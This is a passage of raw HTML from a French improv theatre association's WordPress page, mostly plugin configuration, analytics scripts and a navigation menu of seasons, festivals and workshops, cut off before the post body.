jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://impropotames.fr/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script src="https://impropotames.fr/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script src="https://impropotames.fr/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://impropotames.fr/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://impropotames.fr/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://impropotames.fr/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/impropotames.fr\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/impropotames.fr\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/impropotames.fr\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/impropotames.fr\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/impropotames.fr\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/impropotames.fr\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/impropotames.fr\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/impropotames.fr\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/impropotames.fr\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/impropotames.fr\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"","google_maps_api":"AIzaSyChDOgG_jsGeKk7Cg-zIOPdsOjUB6OrNxg","bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/impropotames.fr\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envoyer votre demande de r\u00e9servation","free":"Envoyer votre demande de r\u00e9servation","payment":"Envoyer votre demande de r\u00e9servation","processing":"Processing ..."}},"update_listener":""},"bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation\u2026","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation...","bb_cancelled":"Annul\u00e9","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours\u2026","txt_loading":"Chargement en cours\u2026"};
</script>
<script src="https://impropotames.fr/wp-content/plugins/events-manager/includes/js/events-manager.js" id="events-manager-js"></script>
<script src="https://impropotames.fr/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.js" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://impropotames.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://impropotames.fr/wp-json/wp/v2/posts/19562" /><link rel="canonical" href="https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/" />
<link rel='shortlink' href='https://impropotames.fr/?p=19562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impropotames.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpropotames.fr%2Ffestival-impro-04-05-2016-2eme-poule%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impropotames.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpropotames.fr%2Ffestival-impro-04-05-2016-2eme-poule%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-61468864-1', 'auto');
			ga('send', 'pageview');
		</script>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61468864-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body class="wp-singular post-template-default single single-post postid-19562 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Aller au contenu">Aller au contenu</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://impropotames.fr/">
					<input type="search" class="search-field" value="" name="s" title="Chercher" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Ouvrir la barre de recherche" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://www.impropotames.fr">Potame&rsquo;s news</a></li>
<li id="menu-item-81977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81977"><a href="https://impropotames.fr/saison-2025-2026/">Programme<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-81978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81978"><a href="https://impropotames.fr/saison-2025-2026/">Saison 2025/2026<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-81981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-81981"><a href="https://impropotames.fr/back-to-impro/">Back to Impro &#8211; 27/09</a></li>
		<li id="menu-item-82006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82006"><a href="https://impropotames.fr/halloween-fest/">Halloween’ Fest &#8211; 30/10 au 01/11</a></li>
		<li id="menu-item-82005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82005"><a href="https://impropotames.fr/match-impro/">Match Impro &#8211; 29/11</a></li>
		<li id="menu-item-82004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82004"><a href="https://impropotames.fr/petits-contes-et-telefilm-de-noel/">Petits contes et téléfilm de Noël &#8211; 20/12</a></li>
		<li id="menu-item-82003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82003"><a href="https://impropotames.fr/terrasse-et-malentendus-comedie-de-moeurs/">Terrasse et malentendus (comédie de moeurs) &#8211; 24/01</a></li>
		<li id="menu-item-82002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82002"><a href="https://impropotames.fr/sitcom-du-love/">Sitcom du love &#8211; 14/02</a></li>
		<li id="menu-item-82001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82001"><a href="https://impropotames.fr/catch-impro-generationnel/">Catch impro générationnel &#8211; 21/02</a></li>
		<li id="menu-item-82000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82000"><a href="https://impropotames.fr/potam-lab/">Potam Lab &#8211; 21-22/03</a></li>
		<li id="menu-item-81999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-81999"><a href="https://impropotames.fr/tournoi-galactique-dimprovisation-junior/">Tournoi galactique d’improvisation junior &#8211; 04-06/04</a></li>
		<li id="menu-item-81979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81979"><a href="https://www.helloasso.com/associations/oscar/evenements/back-to-impro">Réserver mes places<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-81980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81980"><a href="https://www.helloasso.com/associations/oscar/evenements/halloween-fest">Halloween Fest</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80925"><a href="https://impropotames.fr/festup-2025/">Fest&rsquo;UP<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-80820" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80820"><a href="https://impropotames.fr/palmares-festup/">Palmarès FEST’UP</a></li>
	<li id="menu-item-82018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82018"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup-2026/">Fest&rsquo;up 2026</a></li>
	<li id="menu-item-56587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56587"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/">Oldies<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30256"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2015/">Festival 2015</a></li>
		<li id="menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2016/">Festival 2016<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-17070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17070"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2016/planning_catch_2016/">Planning général</a></li>
			<li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17069"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2016/catcheurs_2016/">Les catcheurs</a></li>
			<li id="menu-item-17164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17164"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2016/ateliers_catch_2016/">Ateliers</a></li>
			<li id="menu-item-17165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17165"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2016/spectacles_catch_2016/">Scène ouverte</a></li>
		</ul>
</li>
		<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30257"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2017/">Festival 2017<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-30260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30260"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2017/planning_catch_2017/">Planning</a></li>
			<li id="menu-item-30259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30259"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2017/catcheurs_2017/">Les catcheurs<span role="presentation" class="dropdown-menu-toggle"></span></a>
			<ul class="sub-menu">
				<li id="menu-item-33032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33032"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2017/catcheurs_2017/catcheurs_2017_mercredi_24_mai/">Mercredi</a></li>
				<li id="menu-item-33031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33031"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2017/catcheurs_2017/catcheurs_2017_jeudi_25_mai/">Jeudi</a></li>
				<li id="menu-item-33033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33033"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2017/catcheurs_2017/catcheurs_2017_vendredi_25_mai/">Vendredi</a></li>
			</ul>
</li>
			<li id="menu-item-30258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30258"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2017/ateliers_catch_2017/">Ateliers</a></li>
			<li id="menu-item-30261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30261"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festival-dimprovisation-theatrale-2017/spectacles_catch_2017/">Scène ouverte</a></li>
		</ul>
</li>
		<li id="menu-item-46458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46458"><a href="https://impropotames.fr/festup-2018/">Fest’UP 2018<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-46459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46459"><a href="https://impropotames.fr/festup-2018/">Guide du fest&rsquo;up 2018 (description, tarifs..)</a></li>
			<li id="menu-item-46072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46072"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2018/festup_planning_general_2018/">Planning général 2018</a></li>
			<li id="menu-item-46073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46073"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2018/festup_spectacles_2018/">Spectacles 2018</a></li>
			<li id="menu-item-46071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46071"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2018/festup_catcheurs_2018/">Catcheurs 2018</a></li>
			<li id="menu-item-46070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46070"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2018/festup_ateliers_2018/">Ateliers 2018</a></li>
		</ul>
</li>
		<li id="menu-item-56591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56591"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2019/">Fest&rsquo;UP 2019<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-56608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56608"><a href="https://impropotames.fr/inscription-festup-2019/">Inscription</a></li>
			<li id="menu-item-56594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56594"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2019/festup_planning_general_2019/">Planning général 2019</a></li>
			<li id="menu-item-56595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56595"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2019/festup_spectacles_2019/">Spectacles 2019<span role="presentation" class="dropdown-menu-toggle"></span></a>
			<ul class="sub-menu">
				<li id="menu-item-56598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56598"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2019/festup_spectacles_2019/festup_spectacles_enfants_2019/">Spectacle enfants 2019</a></li>
				<li id="menu-item-56597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56597"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2019/festup_spectacles_2019/festup_spectacles_salle_2019/">Spectacle en salle 2019</a></li>
				<li id="menu-item-56596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56596"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2019/festup_spectacles_2019/festup_spectacles_rue_2019/">Spectacle de rue 2019</a></li>
			</ul>
</li>
			<li id="menu-item-56593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56593"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2019/festup_cours_formations_2019/">Cours et formations 2019</a></li>
			<li id="menu-item-56592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56592"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2019/festup_catcheurs_2019/">Catcheurs 2019</a></li>
		</ul>
</li>
		<li id="menu-item-73898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73898"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2020/">Fest&rsquo;UP 2020<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-73908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73908"><a href="https://impropotames.fr/inscription-festup-2020/">Inscription Fest&rsquo;up 2020</a></li>
			<li id="menu-item-73901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73901"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2020/festup_planning_general_2020/">Planning général 2020</a></li>
			<li id="menu-item-73900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73900"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2020/festup_cours_formations_2020/">Cours et formations 2020</a></li>
			<li id="menu-item-73899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73899"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2020/festup_catcheurs_2020/">Catcheurs 2020</a></li>
			<li id="menu-item-73902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73902"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2020/retrouvez-ici-le-descriptif-de-tous-les-spectacles-de-cette-edition-2020-du-festup/">Spectacles 2020</a></li>
		</ul>
</li>
		<li id="menu-item-80277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80277"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2022/">Fest&rsquo;UP 2022<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-80280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80280"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2022/festup_planning_general_2022/">Planning général 2022</a></li>
			<li id="menu-item-80279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80279"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2022/festup_cours_formations_2022/">Cours et formations 2022</a></li>
			<li id="menu-item-80278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80278"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2022/catcheurs_2022/">Catcheurs 2022</a></li>
			<li id="menu-item-80332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80332"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/oldies_festival/festup_2022/festup_spectacle_2022/">Spectacles 2022</a></li>
		</ul>
</li>
		<li id="menu-item-80924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80924"><a href="https://impropotames.fr/du-16-mai-au-20-mai-2023-cest-le-festup/">Fest&rsquo;UP 2023<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-80537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80537"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup_2023/festup_planning_general_2023/">Planning général 2023</a></li>
			<li id="menu-item-80779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80779"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup_2023/festup_spectacle_2023/">Spectacles 2023</a></li>
			<li id="menu-item-80535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80535"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup_2023/catcheurs_2023/">Catcheurs 2023</a></li>
			<li id="menu-item-80536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80536"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup_2023/festup_cours_formations_2023/">Cours et formations 2023</a></li>
		</ul>
</li>
		<li id="menu-item-81171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81171"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup_2024/">Fest&rsquo;UP 2024<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-81174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81174"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup_2024/festup_planning_general_2024/">Planning général 2024</a></li>
			<li id="menu-item-81234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81234"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup_2024/festup_spectacle_2024/">Spectacles 2024</a></li>
			<li id="menu-item-81172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81172"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup_2024/catcheurs_2024/">Catcheurs 2024</a></li>
		</ul>
</li>
		<li id="menu-item-81725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81725"><a href="https://impropotames.fr/festup-2025/">Fest&rsquo;UP 2025<span role="presentation" class="dropdown-menu-toggle"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-81723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81723"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup-2025/planning-general-2025/">Planning général 2025</a></li>
			<li id="menu-item-81724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81724"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup-2025/spectacles-2025/">Spectacles 2025</a></li>
			<li id="menu-item-81721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81721"><a href="https://impropotames.fr/category/festival-dimprovisation-theatrale/festup-2025/catcheurs-2025/">Catcheurs 2025</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-154"><a href="https://www.youtube.com/user/potame74">Potame Inside<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5511"><a href="https://impropotames.fr/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://impropotames.fr/latelier/">L’atelier<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://impropotames.fr/latelier/activites/">Activités</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://impropotames.fr/latelier/latelier-des-grands/">L’atelier des grands</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://impropotames.fr/latelier/latelier-des-juniors/">L’atelier des juniors</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://impropotames.fr/latelier/latelier-des-poussins/">L’atelier des poussins</a></li>
</ul>
</li>
<li id="menu-item-8020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8020"><a href="https://impropotames.fr/category/photo/">Photo</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://impropotames.fr/les-liens/">Les liens<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://impropotames.fr/hymne/">L’hymne</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://impropotames.fr/les-liens/autres-ligues/">Autres ligues</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://impropotames.fr/les-liens/monde-de-limpro/">Monde de l’impro</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://impropotames.fr/les-liens/a-la-maniere-de/">A la manière de</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://impropotames.fr/les-liens/un-monde-sur-les-planches/">Un monde sur les planches</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://impropotames.fr/les-liens/pour-rire-un-peu/">Pour rire un peu</a></li>
</ul>
</li>
<li id="menu-item-79906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79906"><a href="https://impropotames.fr/category/potams-prod/">Potam&rsquo;s Prod<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-79907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79907"><a href="https://impropotames.fr/category/potams-prod/ecriture-epistolaire/">Ecriture épistolaire<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-79948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79948"><a href="https://impropotames.fr/category/potams-prod/ecriture-epistolaire/cher-docteur/">Cher Docteur &#8230;</a></li>
		<li id="menu-item-80023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80023"><a href="https://impropotames.fr/category/potams-prod/ecriture-epistolaire/douce-france/">Douce France</a></li>
		<li id="menu-item-80060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80060"><a href="https://impropotames.fr/category/potams-prod/ecriture-epistolaire/a-king-of-magic/">A king of magic</a></li>
		<li id="menu-item-80138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80138"><a href="https://impropotames.fr/category/potams-prod/ecriture-epistolaire/des-deux-rives/">Des deux rives</a></li>
		<li id="menu-item-80137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80137"><a href="https://impropotames.fr/category/potams-prod/ecriture-epistolaire/les-brouillards-de-londres/">Les brouillards de Londres</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://impropotames.fr/contact/">Contact</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Ouvrir la barre de recherche" href="#"></a></li></ul></div>			</div>
		</nav>
		<div class="featured-image  page-header-image-single grid-container grid-parent">
